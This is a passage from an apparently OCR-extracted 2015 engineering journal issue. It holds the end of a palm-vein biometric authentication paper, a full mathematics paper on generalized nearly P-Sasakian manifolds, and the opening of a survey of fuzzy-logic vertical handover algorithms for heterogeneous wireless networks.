The template image contains both the palm vein and principle lines pattern. The template image is compared with the image of the person who wants to authenticate himself inside a system. For verification, the system can retrieve the features of a single person and perform a one-to-one comparison.

The matching is performed using convolution method. A matching score is given, which is between 0-0.5% showing whether the vein pattern of palm's is matched or not.

Conclusion

Biometric refers to automatic recognition of an individual based on her behavior or traits. However the palm vein authentication system uses the vein's patterns of one's palm for making access to the system. In this paper the feature from one's palm is extracted using a maximum curvature point algorithm. The template image thus formed contains the principal lines as well as the palm vein pattern that is to be verified with newly taken palm pattern using convolution method. This technology is highly secure because it uses information contained within the body and is also highly accurate because the pattern of veins in the palm is complex and unique to each individual. Moreover, its non-intrusive (contact-less) feature gives it a hygienic advantage over other biometric authentication technologies.

REFERENCES:

1. Jenny priya, Divya R., S.Ramadevi, " Abstract on Palm Vein Technology", Volume : 2 | Issue : 11 | Nov 2013 • ISSN No 2277 – 8160.
2. S. Niyogi and E. Adelson, "Analyzing and Recognizing Walking Figures in XYT",Proc. IEEE CS Conf. Computer Vision and Pattern Recognition, pp. 469-474, 1994.
3. L.Wang and G. Leedham, "Near- and farinfrared imaging for vein pattern biometrics," in Proc. IEEE Int. Conf. Video Signal Based Surveillance, Sydney, Nov. 2006, pp. 52–57.

4. L. Wang, G. Leedham and S.-Y. Cho, "Infrared imaging of hand vein patterns for biometric Purposes", IET Comput. Vis., 2007, 1, (3–4), pp. 113–122.
5. Ishani Sarkar, Farkhod Alisherov, Tai-hoon Kim, and Debnath Bhattacharyya, **Palm Vein Authentication System: A Review**, International Journal of Control and Automation, Vol. 3, No. 1, pp.27-34, March, 2010.
6. Lingyu Wang and Graham Leedham, "A Thermal Hand Vein Pattern Verification System", School of Computer Engineering, Nanyang Technological University.
7. Mi Pan and Wenxiong Kang2, "Palm Vein Recognition Based on Three Local Invariant Feature Extraction Algorithms", South China University of Technology, China.
8. M.Deepamalar and M.Madheswaran," An Enhanced Palm Vein Recognition System Using Multi-level Fusion of Multimodal Features and Adaptive Resonance Theory" 2010 International Journal of Computer Applications (0975 - 8887) Volume 1 – No. 20.
9. Kai-Wen Chuang, Chen- Chung Liu, Sheng-Wen Zheng," **A Region-of-Interest Segmentation Algorithm for Palmprint Images"** The 29th Workshop on Combinatorial Mathematics and Computation Theory.
10. Yingbo Zhou, Ajay Kumar." **Contactless Palm Vein Identification using Multiple Representations",** Department of Computing, The Hong Kong Polytechnic University, Hung Hom, Kowloon, Hong Kong.
11. Mohit soni, Sandesh Gupta, M.S. Rao, Phalguni Gupta, "A New Vein Pattern-based Verification System", (IJCSIS) International Journal of Computer Science and Information Security, Vol. 8, No. 1, 2010.
12. C.Y. Suen and T.Y. Zhang, "A Fast Parallel Algorithm for Thinning Digital Patterns". Communications of the ACM 27 (3). March 1984.
13. Sunita Aeri and Sukhvinder Kaur," Vein Patterns as Bio-Metric Identifier using Euclidean Distance", International Journal of Computer Applications (0975 – 8887) Volume 89 – No 20, March 2014.
14. Naoto Miura, Akio Nagasaka," Extraction of Finger-Vein Patterns Using Maximum Curvature Points in Image Profiles", MVA2005 IAPR Conference on Machine VIsion Applications, May 16-18, 2005 Tsukuba Science City, Japan.
15. Marios Vlachos*, Evangelos Dermatas, "A Segmentation Method Using Multiscale and Multidirectional Matched Filters Based on Dyadic Wavelet Transform for Finger Vein Pattern Extraction ", Electrical Engineering Research (EER) Volume 1 Issue 1, January 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Study On Generalized Nearly P-Sasakian Manifolds

L K Pandey

D S Institute of Technology & Management, Ghaziabad, U.P. - 201007

dr.pandeylk@rediffmail.com

Abstract—In 1976, 1977, I. Sato [7], [8] dicussed on a structure similar to almost contact structure. In 2011, R. Nivas and A. Bajpai [6] discussed on generalized Lorentzian Para-Sasakian manifolds. Hayden [2] introduced the idea of metric connection with torsion tensor in a Riemannian manifold. Imai [3] studied the properties of semi-symmetric metric connection in a Riemannian manifold. R.S. Mishra and S.N. Pandey [4] discussed on Quarter symmetric metric F-connection. Nirmala S. Agashe and Mangala R. Chafle [5] studied semi-symmetric non-metric connection in a Riemannian manifold. In 2013, Chaubey S.K. and Pandey A.C. [1] studied the properties of semi-symmetric non-metric connection in Sasakian manifolds. In this paper generalized nearly manifolds have been discussed and some of their properties have been established. Semi-symmetric non- metric F-connection in a generalized SP-Sasakian manifold is also discussed.

Keywords—Generalized nearly P-Sasakian manifold, generalized nearly SP-Sasakian manifolds, generalized nearly P-Co-symplectic manifolds, generalized induced connection in a generalized SP-Sasakian manifold.

1. INTRODUCTION

An $n(=2m+1)$ dimensional differentiable manifold V_n, on which there are defined a tensor field F of type (1, 1), contravariant vector fields T_i, covariant vector fields A_i, where $i = 3,4,5, \ldots . (n-1)$, and a metric tensor g, satisfying for arbitrary vector fields $X, Y, Z, \ldots$

(1.1) $\overline{\overline{X}} = X - \sum_{i=3}^{n-1} A_i(X)T_i, \quad \overline{T_i} = 0, \quad A_i(T_i) = 1, \quad \overline{X} \overset{\text{def}}{=} FX, \quad A_i(\overline{X}) = 0,$

rank $F = n - i$

(1.2) $g(\overline{X}, \overline{Y}) = g(X, Y) - \sum_{i=3}^{n-1} A_i(X)\, A_i(Y)$, where $A_i(X) = g(X, T_i)$,

$`F(X, Y) \overset{\text{def}}{=} g(\overline{X}, Y) = `F(Y, X)$,

Then V_n is said to be a generalized almost Para-Contact manifold (a generalized almost P-Contact manifold) and the structure (F, T_i, A_i, g) is said to be generalized almost Para-Contact structure.

Let D be a Riemannian connection on V_n, then we have

(1.3) (a) $(D_X `F)(\overline{Y}, Z) + (D_X `F)(Y, \overline{Z}) + \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(Z) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(Y) = 0$

(b) $(D_X `F)(\overline{Y}, \overline{\overline{Z}}) + (D_X `F)(\overline{\overline{Y}}, \overline{Z}) = 0$

(1.4) (a) $(D_X `F)(\overline{Y}, \overline{Z}) + (D_X `F)(Y, Z) + \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

(b) $(D_X `F)(\overline{\overline{Y}}, \overline{\overline{Z}}) + (D_X `F)(\overline{Y}, \overline{Z}) = 0$

A generalized almost P-Contact manifold is said to be a generalized Para-Sasakian manifold (a generalized P-Sasakian manifold) if

(1.5) (a) $i(D_X F)(Y) + \overline{\overline{X}} \sum_{i=3}^{n-1} A_i(Y) + g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} T_i = 0 \Leftrightarrow$

(b) $i(D_X `F)(Y,Z) + g(\overline{X}, \overline{Z}) \sum_{i=3}^{n-1} A_i(Y) + g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} A_i(Z) = 0 \Leftrightarrow$

(c) $iD_X T_i = \overline{X} + T_i - \sum_{i=3}^{n-1} T_i,$

From which, we get

(1.6) (a) $i(D_X A_i)(\overline{Y}) = g(\overline{X}, \overline{Y}) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = `F(X,Y)$

A generalized almost P-Contact manifold is said to be a generalized Special Para-Sasakian manifold (a generalized SP-Sasakian manifold) if

(1.7) (a) $i(D_X F)(Y) + \overline{X} \sum_{i=3}^{n-1} A_i(Y) + `F(X,Y) \sum_{i=3}^{n-1} T_i = 0 \Leftrightarrow$

(b) $i(D_X `F)(Y,Z) + `F(X,Z) \sum_{i=3}^{n-1} A_i(Y) + `F(X,Y) \sum_{i=3}^{n-1} A_i(Z) = 0 \Leftrightarrow$

(c) $iD_X T_i = \overline{\overline{X}} + T_i - \sum_{i=3}^{n-1} T_i$

From which, we get

(1.8) (a) $i(D_X A_i)(\overline{Y}) = `F(X,Y) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = g(\overline{X}, \overline{Y})$

A generalized almost P-Contact manifold is said to be a generalized Para-Co-symplectic manifold (a generalized P-Co-symplectic manifold) if

(1.9) (a) $(D_X F)Y + \sum_{i=3}^{n-1} A_i(Y) \overline{D_X T_i} + \sum_{i=3}^{n-1} (D_X A_i)(\overline{Y}) T_i = 0 \Leftrightarrow$

(b) $(D_X `F)(Y,Z) + \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

Therefore a generalized P-Co-symplectic manifold is a generalized P-Sasakian manifold if

(1.10) (a) $i(D_X A_i)(\overline{Y}) = g(\overline{X}, \overline{Y}) \Leftrightarrow$ (b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = `F(X,Y) \Leftrightarrow$

(c) $iD_X T_i = \overline{X} + T_i - \sum_{i=3}^{n-1} T_i$

Also a generalized P-Co-symplectic manifold is a generalized SP-Sasakian manifold if

(1.11) (a) $i(D_X A_i)(\overline{Y}) = `F(X,Y) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = g(\overline{X}, \overline{Y}) \Leftrightarrow$ (c) $iD_X T_i = \overline{\overline{X}} + T_i - \sum_{i=3}^{n-1} T_i$

Nijenhuis tensor in a generalized almost P-Contact manifold is given by

(1.12) $`N(X,Y,Z) = (D_{\overline{X}} `F)(Y,Z) - (D_{\overline{Y}} `F)(X,Z) - (D_X `F)(Y,\overline{Z}) + (D_Y `F)(X,\overline{Z})$

Where $`N(X,Y,Z) \stackrel{def}{=} g(N(X,Y),Z)$

2. GENERALIZED NEARLY PARA-SASAKIAN MANIFOLDS

A generalized almost P-contact manifold is said to be a generalized nearly Para-Sasakian manifold (a generalized nearly P-Sasakian manifold) if

(2.1) $i(D_X`F)(Y,Z) + \sum_{i=3}^{n-1} A_i(Y)\, g(\overline{X},\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)\, g(\overline{X},\overline{Y})$

$= i(D_Y`F)(Z,X) + \sum_{i=3}^{n-1} A_i(Z)\, g(\overline{X},\overline{Y}) + \sum_{i=3}^{n-1} A_i(X)\, g(\overline{Y},\overline{Z})$

$= i(D_Z`F)(X,Y) + \sum_{i=3}^{n-1} A_i(X)\, g(\overline{Y},\overline{Z}) + \sum_{i=3}^{n-1} A_i(Y)\, g(\overline{X},\overline{Z})$

From which, we get

(2.2) (a) $i(D_XF)Y - i(D_YF)X + \sum_{i=3}^{n-1} A_i(Y)\overline{\overline{X}} - \sum_{i=3}^{n-1} A_i(X)\overline{\overline{Y}} = 0 \Leftrightarrow$

(b) $i(D_X`F)(Y,Z) - i(D_Y`F)(X,Z) + \sum_{i=3}^{n-1} A_i(Y)\, g(\overline{X},\overline{Z}) - \sum_{i=3}^{n-1} A_i(X)\, g(\overline{Y},\overline{Z}) = 0$

These equations can be written as

(2.3) (a) $i(D_XF)\overline{Y} - i(D_{\overline{Y}}F)X - \sum_{i=3}^{n-1} A_i(X)\overline{Y} = 0 \Leftrightarrow$

(b) $i(D_X`F)(\overline{Y},Z) - i(D_{\overline{Y}}`F)(Z,X) - \sum_{i=3}^{n-1} A_i(X)\, `F(Y,Z) = 0$

(2.4) (a) $i(D_XF)\overline{\overline{Y}} - i(D_{\overline{\overline{Y}}}F)X - \sum_{i=3}^{n-1} A_i(X)\overline{\overline{Y}} = 0 \Leftrightarrow$

(b) $i(D_X`F)(\overline{\overline{Y}},Z) - i(D_{\overline{\overline{Y}}}`F)(Z,X) - \sum_{i=3}^{n-1} A_i(X) g(\overline{Y},\overline{Z}) = 0$

(2.5)(a) $i(D_XF)Y - i(D_YF)X + \sum_{i=3}^{n-1} A_i(Y)\{\overline{D_XT_i} + (D_{T_i}F)X\} - \sum_{i=3}^{n-1} A_i(X)\overline{\overline{Y}} = 0 \Leftrightarrow$

(b) $i(D_X`F)(Y,Z) - i(D_Y`F)(X,Z) + \sum_{i=3}^{n-1} A_i(Y)\{(D_XA_i)(\overline{Z}) + (D_{T_i}`F)(Z,X)\} - \sum_{i=3}^{n-1} A_i(X) g(\overline{Y},\overline{Z}) = 0$

Barring X, Y, Z in (1.12) and using equations (2.1), (1.3) (b), we get $`N(\overline{X},\overline{Y},\overline{Z}) = 0$,which implies that a generalized nearly P-Sasakian manifold is completely integrable.

3. GENERALIZED NEARLY SPECIAL PARA-SASAKIAN MANIFOLDS

A generalized almost P-contact manifold is said to be a generalized nearly Special Para-Sasakian manifold (a generalized nearly SP-Sasakian manifold) if

(3.1) $i(D_X`F)(Y,Z) + \sum_{i=3}^{n-1} A_i(Y)\, `F(Z,X) + \sum_{i=3}^{n-1} A_i(Z)\, `F(X,Y)$

$= i(D_Y`F)(Z,X) + \sum_{i=3}^{n-1} A_i(Z)\, `F(X,Y) + \sum_{i=3}^{n-1} A_i(X)\, `F(Y,Z)$

$= i(D_Z`F)(X,Y) + \sum_{i=3}^{n-1} A_i(X)\, `F(Y,Z) + \sum_{i=3}^{n-1} A_i(Y)\, `F(Z,X)$

From which, we get

(3.2) (a) $i(D_XF)Y - i(D_YF)X + \sum_{i=3}^{n-1} A_i(Y)\overline{X} - \sum_{i=3}^{n-1} A_i(X)\overline{Y} = 0 \Leftrightarrow$

(b) $i(D_X`F)(Y,Z) - i(D_Y`F)(X,Z) + \sum_{i=3}^{n-1} A_i(Y)\, `F(Z,X) - \sum_{i=3}^{n-1} A_i(X)\, `F(Y,Z) = 0$

This gives

(3.3) (a) $i(D_X F)\overline{Y} - i(D_{\overline{Y}}F)X - \sum_{i=3}^{n-1} A_i(X)\overline{\overline{Y}} = 0 \Leftrightarrow$

(b) $i(D_X \grave{} F)(\overline{Y}, Z) - i\left(D_{\overline{Y}} \grave{} F\right)(Z, X) - \sum_{i=3}^{n-1} A_i(X) g(\overline{Y}, \overline{Z}) = 0$

(3.4) (a) $i(D_X F)\overline{\overline{Y}} - i(D_{\overline{\overline{Y}}}F)X - \sum_{i=3}^{n-1} A_i(X)\overline{Y} = 0 \Leftrightarrow$

(b) $i(D_X \grave{} F)\left(\overline{\overline{Y}}, Z\right) - i\left(D_{\overline{\overline{Y}}} \grave{} F\right)(Z, X) - \sum_{i=3}^{n-1} A_i(X) \grave{} F(Y, Z) = 0$

(3.5) (a) $i(D_X F)Y - i(D_Y F)X + \sum_{i=3}^{n-1} A_i(Y)\{\overline{D_X T_i} + (D_{T_i}F)X\} - \sum_{i=3}^{n-1} A_i(X)\}\overline{Y} = 0 \Leftrightarrow$

(b) $i(D_X \grave{} F)(Y, Z) - i(D_Y \grave{} F)(X, Z) + \sum_{i=3}^{n-1} A_i(Y)\{(D_X A_i)(\overline{Z}) + (D_{T_i} \grave{} F)(Z, X)\} - \sum_{i=3}^{n-1} A_i(X) \grave{} F(Y, Z) = 0$

Barring X, Y, Z in (1.12) and using equations (3.1), (1.3) (b), we get $\grave{} N(\overline{X}, \overline{Y}, \overline{Z}) = 0$,which implies that a generalized nearly SP-Sasakian manifold is completely integrable.

4. GENERALIZED NEARLY PARA-CO-SYMPLECTIC MANIFOLDS

A generalized almost P-Contact manifold will be called a generalized nearly Para-Co-symplectic manifold (a generalized nearly P-Co-symplectic manifold) if

(4.1) $(D_X \grave{} F)(Y, Z) + \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y})$

$= (D_Y \grave{} F)(Z, X) + \sum_{i=3}^{n-1} A_i(Z)(D_Y A_i)(\overline{X}) + \sum_{i=3}^{n-1} A_i(X)(D_Y A_i)(\overline{Z})$

$= (D_Z \grave{} F)(X, Y) + \sum_{i=3}^{n-1} A_i(X)(D_Z A_i)(\overline{Y}) + \sum_{i=3}^{n-1} A_i(Y)(D_Z A_i)(\overline{X})$

Therefore, a generalized nearly P-Sasakian manifold is a generalized nearly P-Co-symplectic manifold, in which

(4.2) (a) $i(D_X A_i)(\overline{Y}) = g(\overline{X}, \overline{Y}) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = \grave{} F(X, Y) \Leftrightarrow$ (c) $iD_X T_i = \overline{X} + T_i - \sum_{i=3}^{n-1} T_i$

Also a generalized nearly SP-Sasakian manifold is a generalized nearly P-Co-symplectic manifold, in which

(4.3) (a) $i(D_X A_i)(\overline{Y}) = \grave{} F(X, Y) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = g(\overline{X}, \overline{Y}) \Leftrightarrow$ (c) $iD_X T_i = \overline{\overline{X}} + T_i - \sum_{i=3}^{n-1} T_i$

5. GENERALIZED CONNECTION IN A GENERALIZED SP-SASAKIAN MANIFOLDS

Let V_{2m-1} be submanifold of V_{2m+1} and let $c : V_{2m-1} \to V_{2m+1}$ be the inclusion map such that

$$d \in V_{2m-1} \to cd \in V_{2m+1},$$

Where c induces a linear transformation (Jacobian map) $J : T'_{2m-1} \to T'_{2m+1}$.

T'_{2m-1} is a tangent space to V_{2m-1} at point d and T'_{2m+1} is a tangent space to V_{2m+1} at point cd such that

$$\hat{X} \text{ in } V_{2m-1} \text{ at } d \to J\hat{X} \text{ in } V_{2m+1} \text{ at } cd$$

Let $\tilde{g}$ be the induced Lorentzian metric in V_{2m-1}. Then we have

(5.1) (a) $\tilde{g}(\hat{X}, \hat{Y}) \stackrel{\text{def}}{=} g(J\hat{X}, J\hat{Y})$

We now suppose that a generalized semi-symmetric non-metric F-connection B in a generalized SP-Sasakian manifold is given by

(5.2) $iB_XY = iD_XY - \sum_{i=3}^{n-1} A_i(Y)X + \sum_{i=3}^{n-1} g(X,Y)T_i - 2\sum_{i=3}^{n-1} A_i(X)Y,$

Where X and Y are arbitrary vector fields of V_{2m+1}. If

(5.3) $T_i = Jt_i + \rho_i M + \sigma_i N$, where $i = 3,4,5, \ldots . (n-1)$.

Where t_i , $i = 3,4,5, \ldots . (n-1)$ are C^∞ vector fields in V_{2m-1} and M and N are unit normal vectors to V_{2m-1}.

Denoting by $\grave{D}$ the connection induced on the submanifold from D, we have Gauss equation

(5.4) $D_{JX}J\hat{Y} = J(\grave{D}_X\hat{Y}) + h(\hat{X},\hat{Y})M + k(\hat{X},\hat{Y})N$

Where h and k are symmetric bilinear functions in V_{2m-1}. Similarly we have

(5.5) $B_{JX}J\hat{Y} = J(\grave{B}_X\hat{Y}) + m(\hat{X},\hat{Y})M + n(\hat{X},\hat{Y})N$,

Where $\grave{B}$ is the connection induced on the submanifold from B and m and n are symmetric bilinear functions in V_{2m-1}

Inconsequence of (5.2), we have

(5.6) $iB_{JX}J\hat{Y} = iD_{JX}J\hat{Y} - \sum_{i=3}^{n-1} A_i(J\hat{Y})J\hat{X} + \sum_{i=3}^{n-1} g(J\hat{X},J\hat{Y})T_i - 2\sum_{i=3}^{n-1} A_i(J\hat{X})J\hat{Y}$

Using (5.4), (5.5) and (5.6), we get

(5.7) $iJ(\grave{B}_X\hat{Y}) + im(\hat{X},\hat{Y})M + in(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ih(\hat{X},\hat{Y})M + ik(\hat{X},\hat{Y})N - \sum_{i=3}^{n-1} A_i(J\hat{Y})J\hat{X} +$

$\sum_{i=3}^{n-1} g(J\hat{X},J\hat{Y})T_i - 2\sum_{i=3}^{n-1} A_i(J\hat{X})J\hat{Y}$

Using (5.3), we obtain

(5.8) $iJ(\grave{B}_X\hat{Y}) + im(\hat{X},\hat{Y})M + in(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ih(\hat{X},\hat{Y})M + ik(\hat{X},\hat{Y})N - \sum_{i=3}^{n-1} a_i(\hat{Y})J\hat{X} +$
$\sum_{i=3}^{n-1} \tilde{g}(\hat{X},\hat{Y})(Jt_i + \rho_i M + \sigma_i N) - 2\sum_{i=3}^{n-1} a_i(\hat{X})J\hat{Y}$

Where $\tilde{g}(\hat{Y},t_i) \stackrel{\text{def}}{=} a_i(\hat{Y})$, where $i = 3,4,5, \ldots . (n-1)$.

This gives

(5.9) $i\grave{B}_X\hat{Y} = i\grave{D}_X\hat{Y} - \sum_{i=3}^{n-1} a_i(\hat{Y})\hat{X} + \sum_{i=3}^{n-1} \tilde{g}(\hat{X},\hat{Y})t_i - 2\sum_{i=3}^{n-1} a_i(\hat{X})\hat{Y}$

Iff

(5.10) (a) $im(\hat{X},\hat{Y}) = ih(\hat{X},\hat{Y}) + \sum_{i=3}^{n-1} \rho_i \tilde{g}(\hat{X},\hat{Y})$

(b) $in(\hat{X},\hat{Y}) = ik(\hat{X},\hat{Y}) + \sum_{i=3}^{n-1} \sigma_i \tilde{g}(\hat{X},\hat{Y})$

Thus we have

Theorem 5.1 The connection induced on a submanifold of a generalised SP-Sasakian manifold with a generalized semi-symmetric non-metric F-connection with respect to unit normal vectors M and N is also semi-symmetric non-metric F-connection iff (5.10) holds.

REFERENCES:

[1] Chaubey, S.K. and Pandey, A.C., "Some Properties of a Semi-symmetric Non-metric Connection on a Sasakian Manifold", Int. J. Contemp. Math. Sciences ,Vol. 8, No. 16, pp. 789-799, 2013.
[2] Hayden, H. A., "Subspaces of a space with torsion", Proc. London Math. Soc., 34, pp. 27-50, 1932.
[3] Imai, T., "Hypersurfaces of a Riemannian manifold with semi-symmetric metric connection", Tensor N. S.23, pp. 300-306,1972.
[4] Mishra, R. S. and Pandey,S. N., "On quarter-symmetric metric F-connection", Tensor, N.S., 34, pp. 1–7, 1980.

[5] Nirmala S. Agashe and Mangala R. Chafle, "A Semi-symmetric non-metric connection on a Riemmanian manifold", Indian J. pure appl. Math., 23(6), pp. 399-409, 1992.
[6] Nivas, R. and Bajpai, A., "Study of Generalized Lorentzian Para-Sasakian Manifolds", Journal of International Academy of Physical Sciences, Vol. 15 No.4, pp. 405-412, 2011.
[7] Sato, I., "On a structure similar to almost contact structure I", Tensor N.S.,30, pp. 219-224, 1976.
[8] Sato, I., "On a structure similar to almost contact structure II", Tensor N.S., 31, pp. 199-205, 1977

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Vertical Handover Decision Approaches in Heterogeneous Wireless Networks Using Fuzzy Logic System: A Survey

Er Sunita Swami[1], Er Sonika Soni[2]

[1]M.tech Student, ECE Department, JCDM College of Engineering, Sirsa
[2]Asstt. Professor, ECE Department, JCDM College of Engineering, Sirsa
Email:sunitaswami79@gmail.com

Abstract-Now a day's varying wireless technologies are driving today's wireless networks to become heterogeneous, i.e., the network comprised of two or more different access network technologies. Heterogeneous networks have created many challenges such as mobility management, handoff, resource management, location management, providing QoS, security and pricing. Switching between heterogeneous networks requires seamless vertical handoff. Therefore to ensure seamless roam across heterogeneous wireless technologies, efficient vertical handoff algorithms (VHA) are required to enhance QoS and offer reliable pervasive computing environment. The selection of parameters plays an important role in the decision of vertical handoff. The parameters like bandwidth signal strength, velocity, power consumption, throughput, cost, user preferences and network load are considered during vertical handoff in all the available works .This study reviews some recently done works on vertical handover implementation using traditional and classical fuzzy logic based approaches for heterogeneous networks. The researches that considered the multi parameter based fuzzy logic concept to implement the vertical handover are discussed in this paper.

Keywords- Heterogeneous wireless networks, vertical handover, seamless mobility, Quality of service (Qos), VHA, seamless mobility.

INTRODUCTION

Large number of disparate wireless technologies like cellular networks, wireless metropolitan area network (WMAN), wireless local area network (WLAN) with their own specification and parameters based performance. Thus, to roam seamlessly in between these networks there is an urgent need that a mobile terminal must be able to transfer to best access network among all available candidates with no interruption to ongoing conversation .Such ability to hand over between heterogeneous networks is known as seamless vertical handovers [1].So, The term "handoff", or "handover", refers to the process of transferring a mobile station from one base station or channel to another. A handoff process can be thought of as having two major stages: handoff initiation and handoff execution. In the first phase, a decision is made regarding the selection of the new Base Station (BS), or Access Point (AP), to which the MS will be transferred. In the execution phase, new radio links are formed between the BS/AP and MS, and resources are allocated. When a mobile station moves between same networks e.g. WLAN to WLAN then the handoff performed is named as horizontal handoff (HHO). On the other hand, when mobile station moves between two different networks or technologies e.g. WLAN to WMAN, vertical handoff is performed. The main objective of handoff algorithm is to maintain best-connected scenario along with good quality of service (QoS) [1]. Since handoff initiation and network selection along with handoff necessity are the main aspects of handoff process therefore the easiest way to estimate the handoff necessity is by using the fuzzy logic concept. This paper presents a brief introduction along with vertical handover overview, in next section reviews the fuzzy control theory based vertical handover decision algorithms which is followed by discussion and conclusion.

VERTICAL HANDOVER

An event when a mobile station (MS) moves from one wireless cell to another is called Handoff or in other words handoff is the process of maintaining a mobile user's active connections as it moves within a wireless network. Different handoff strategies [2] are:

- Horizontal Handoff
- Vertical Handoff

In case of Horizontal Handoff, handoff is between two network access points that use the same wireless access network technology. For example, the mobile devices moves in and out of various 802.11 network domains. The handoff is purely due to mobility of mobile station. In case of vertical Handoff, handoff is between two network access points that use the different access network technologies. For example, mobile device moves out of 802.11b network coverage into 3G cellular network. A truly seamless mobile environment can be realized by considering Vertical and Horizontal handoff together [3]. The vertical handoff process can be divided into three main steps namely:

- **System Discovery**: Mobile terminals equipped with multiple interfaces have to determine which networks can be used and the services available in each Network.
- **Handoff decision:** The mobile devices determine which network it should connect to.

- **Handoff execution:** The connections are re routed from the existing network to the new network in a seamless manner.

The overall handoff management concept provided in [4] and depicted in Fig.1



Fig.1 Handoff Management Concept [4]

VERTICAL HANDOFF DECISION ALGORITHMS

VHD algorithms help mobile terminals to choose the best network to connect to among all the available candidates. In conventional handoff decision only Received Signal strength (RSS) and/or power level received from candidate base stations is compared. However, to optimize a handoff decision, other factors like bandwidth and cost, velocity of mobile terminal ,distance between mobile station and access point etc are also to taken into consideration to maximize user satisfaction [11].There are several vertical handover methods like :

- Traditional technique (RSSI based),
- Context-aware strategies (CA),
- multiple attribute decision Strategies (MAD),
- User-centric strategies (UC),
- Decision function-based strategies (DF),
- Neural networks based strategies (NN),
- Fuzzy logic (FL) based.

Among them the use of FL allows analyzing complex problems. It answers well to vertical handover decision problem by giving the best and accurate solution with regrouping all the decision factors. However, FL and NN based strategies together consider only a few context parameters and can be more complex to be suitable for practical multimode mobile terminal with limited resources [10]. Beside that fuzzy logic has several advantages like conceptually easy to understand, flexible, tolerant of imprecise data, built on top of the experience of experts, based on natural language etc.In normal algorithm the network parameter contains only 0 and 1 values after normalization whereas fuzzy system based algorithm considers grey shades also, along with the crisp values, 0 and 1. The fuzzy vertical Handoff Decision Algorithm [5] realizes the vertical handover by evaluating and analyzing various Handoff Metrics which in turn are primarily dependent on input parameters.

RELATED WORK

Work on implementation of vertical handover decision algorithm (VHDA) has been carried out by many researchers using various techniques based on handoff decision criteria [4]. The author Majlesi and Khalaj in [1] made network selection based on a fuzzy multiple criteria decision-making, where all the selected criteria are normalized by a normalization function and the result is fuzzified, generating a degree of membership between 0 and 1, which will be used to give weights to these criteria. Finally, the selection of the best access network is made by a cost function.

In [2] the author presented an adaptive multiple attribute vertical handover decision algorithms for UMTS-WLAN that enables wireless access network selection at a mobile terminal using fuzzy logic concepts and a genetic algorithm. This vertical handoff decision algorithm is able to determine when a handoff is required, and selects the best access network that is optimized to network conditions, quality of service requirements, mobile terminal conditions, user preferences, and service cost. In [3] the author presented a novel vertical handoff decision algorithm for overlay wireless networks consisting of cellular and wireless local area networks

(WLANs). The target network is selected using a fuzzy logic-based normalized quantitative decision algorithm which, in addition to usual parameters such as the current received signal strength (RSS) and the available bandwidth, also takes a prediction of the RSS into account, resulting in a more accurate handoff. The RSS prediction is obtained using a differential prediction algorithm that has good accuracy. Furthermore, to reduce system load, a pre decision method is employed before actual handoff decision to filter out users with high mobility or low RSS from using the WLAN. Simulation results show that the algorithm can reduce the call dropping probability as well as unnecessary handoffs in heterogeneous network environments. In [4] the author presented a new fuzzy decision making approach that considers a variety of context parameters (RSS and variation of RSS (VRSS), Bandwidth, and traffic status and handover preference to trigger handoffs and choose an optimal network destination with respect to mobile terminal requirements and nearby network capabilities. The obtained results show that this decision making approach maximize user preferences compared to the RSS based decision methods since a lot of network parameters are taken. In [5] the author presented an intelligent approach to optimize vertical handover that is optimized and application specific (QoS based). The fuzzy logic based decision making is used to select among the available networks. Triggers and events are used to generate the input which is sent to fuzzy expert system. In this way, the intelligent selection of networks can optimize vertical handover and improve QoS of real-time application running on mobile device which is roaming around heterogeneous wireless networks.

